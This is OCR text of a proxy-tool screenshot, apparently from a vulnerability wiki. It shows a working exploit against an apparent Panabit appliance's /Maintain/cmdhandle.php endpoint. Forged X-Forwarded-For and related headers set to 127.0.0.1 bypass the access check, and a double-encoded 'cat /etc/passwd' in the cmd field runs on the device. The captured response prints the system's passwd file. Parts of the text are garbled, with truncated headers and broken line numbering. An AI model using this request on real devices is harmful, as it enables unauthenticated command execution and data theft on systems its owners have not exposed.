 Pretty Raw \n Actions
1 POST /Maintain/cmdhandle.php HTTP/1.1
2 Host
3 Conn
4 Content-Length: 31
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
6 Accept: */*
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.93 Safari/537.36
0 Content-Type: urlencoded; charset=UTF-8
1 Origin: https
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https:/ /Maintain/command-html.php
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: cloud_limit=20; cloud_left=block; PHPSESSID=9lpglosgab794j5ouvv0sg7q73
9 x-forwarded-for: 127.0.0.1
0 x-originating-ip: 127.0.0.1
1 x-remote-ip: 127.0.0.1
2 x-remote-addr: 127.0.0.1
3
4 cmd=cat%2520%252Fetc%252Fpasswd
Search...
0 matches
Done
Pretty Raw Render \n Actions
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Set-Cookie: PHPSESSID=9lpglosgab794j5ouvv0sg7q73; path=/; secure; httponly
10 Content-Length: 1753
11
12 # $FreeBSD: release/10.0.0/etc/master.passwd 256366 2013-10-12 06:08:18Z rpaulo $<br/>
#<br/>
root:*:0:0:Charlie &amp;:/root:/bin/csh<br/>
toor:*:0:0:Bourne-again Superuser:/root:<br/>
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin<br/>
operator:*:2:5:System &amp;:/:/usr/sbin/nologin<br/>
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin<br/>
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin<br/>
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin<br/>
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin<br/>
news:*:8:8:News Subsystem:/:/usr/sbin/nologin<br/>
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin<br/>
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin<br/>
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin<br/>
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin<br/>
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin<br/>
unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin<br/>
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin<br/>
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin<br/>
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin<br/>
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico<br/>
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin<br/>
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin<br/>
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin<br/>
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin<br/>
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin<br/>
panabitclouduser:*:1001:1002:User &amp;:/home/panabitclouduser:/bin/sh<br/>
PeiQi 文库
Search...
0 match
2,110 bytes | 180